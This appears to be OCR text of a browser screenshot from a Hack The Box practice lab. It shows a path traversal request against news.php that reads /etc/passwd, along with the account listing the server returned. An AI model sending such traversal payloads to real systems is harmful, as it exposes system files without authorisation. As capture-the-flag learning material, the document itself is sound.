 No seguro
megahosting.htb/news.php?file=../../../../etc/passwd
8
La Chuleta de...
Comandos bási...
Comandos bási...
RT
GitHub: Where...
Permisos básic...
Permisos y der...
Permisos en Li...
Cambiar Permi...
»
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash